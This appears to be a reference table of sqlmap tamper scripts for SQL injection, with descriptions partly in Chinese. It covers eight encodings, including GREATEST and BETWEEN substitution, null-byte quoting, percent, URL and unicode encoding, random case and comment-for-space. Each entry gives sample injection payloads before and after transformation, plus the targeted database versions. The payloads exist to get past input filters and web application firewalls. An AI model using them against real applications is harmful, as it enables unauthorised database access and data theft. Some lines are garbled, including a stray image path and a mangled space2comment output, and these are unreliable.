 PostgreSQL
1
greatest.py
绕过过滤'>',用GREATEST替换大于号。
('1 AND A > B')
'1 AND GREATEST(A,B+1)=A'
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4,
9.0
2
apostrophenullencode.py
绕过过滤双引号，替换字符和双引号。
tamper("1 AND '1'='1")
'1 AND %00%271%00%27=%00%271'
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4,
9.0
3
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4,
9.0
4
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M
%T%A%B%L%E
* Microsoft SQL Server
2000, 2005
* MySQL 5.1.56, 5.5.11
* PostgreSQL 9.0
5
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%20%46
%52%4f%4d%20%54%41%42%4c%45
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4,
9.0
6
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4,
9.0
7
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020
%u0046%u0049%u0045%u004c%u0044%u0020%u0046
%u0052%u004f%u004d%u0020%u0054%u0041%u0042
%u004c%u0045′
* Microsoft SQL Server
2000
* Microsoft SQL Server
2005
* MySQL 5.1.56
* PostgreSQL 9.0.3
8
space2comment.py
Replaces space character (‘ ‘)
with comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users
* Microsoft SQL Server
2005
* MySQL 4, 5.0 and 5.5
* Oracle 10g
* PostgreSQL 8.3, 8.4,
9.0